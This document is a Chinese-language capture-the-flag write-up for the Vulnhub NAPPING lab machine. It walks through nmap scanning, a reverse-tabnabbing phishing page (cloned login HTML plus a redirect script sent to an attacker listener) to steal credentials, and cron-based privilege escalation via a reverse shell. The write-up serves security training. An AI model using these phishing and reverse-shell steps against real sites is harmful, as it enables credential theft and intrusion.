Vulnhub-NAPPING: 1.0.1靶机

1.安装靶机

在官网中下载好对应的靶机

https://download.vulnhub.com/napping/napping-1.0.1.ova

安装到VirtualBox中,这里使用的网络模式为桥接



2.启动靶机



3.IP以及端口扫描

使用nmap对同一网段下的主机进行扫描

nmap 172.16.2.61/24

可以看到开放了80 22 端口



4.访问IP以及端口



我们先访问一下他的80端口,可以看到一个登录界面

发现页面有注册的功能,那么我们可以先注册一个账号

然后进行登录

发现这里有个输入框,可以让我们输入任意网址,我们先输入一个百度试一下

他会给我们一个连接地址点击一下就会跳转到百度,那么我可以利用这个Tabnabbing漏洞来进行我们的攻击了

5.漏洞利用

我们先编写一个正常的页面

这里直接复制那个网站的登录界面的源代码

<!DOCTYPE html>

<html lang="en">

<head><meta charset="UTF-8"><title>Login</title><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"><style>body{ font: 14px sans-serif; }.wrapper{ width: 360px; padding: 20px; }</style>

</head>

<body><div class="wrapper"><h2>Login</h2><p>Please fill in your credentials to login.</p><form action="/index.php" method="post"><div class="form-group"><label>Username</label><input type="text" name="username" class="form-control " value=""><span class="invalid-feedback"></span></div> <div class="form-group"><label>Password</label><input type="password" name="password" class="form-control "><span class="invalid-feedback"></span></div><div class="form-group"><input type="submit" class="btn btn-primary" value="Login"></div><p>Don't have an account? <a href="register.php">Sign up now</a>.</p></form></div>

</body>

</html>然后我们写一个恶意的网页

<!DOCTYPE html>

<html><body><script>if(window.opener) mainframe.location.replace=('http://172.16.2.61:8888/2.html');if(window.opener != window) mainframe.location.replace=('http://1172.16.2.61:8888/2.html');</script></body>

</html>



然后我们在kali中启动http服务并将恶意的网页连接上传到我们靶机的网页中,然后我们去访问一下



查看我们的端口监听就可以获得用户名和密码了

然后我们可以根据获得的账号密码来进行登录了,可以执行系统命令了





然后我们可以通过反弹shell来提升一下我们的权限,先查看一下当前用户可以允许的程序

find / -group administrators 2>/dev/null

![]()



看一下文件的内容其中site_status.txt文件每两分钟执行一次那么我们就可以利用这个来进行反弹shell



在/home/daniel下写入shell.sh文件



然后再python文件中写入对shell脚本的执行

然后去监听我们的8888端口,反弹到shell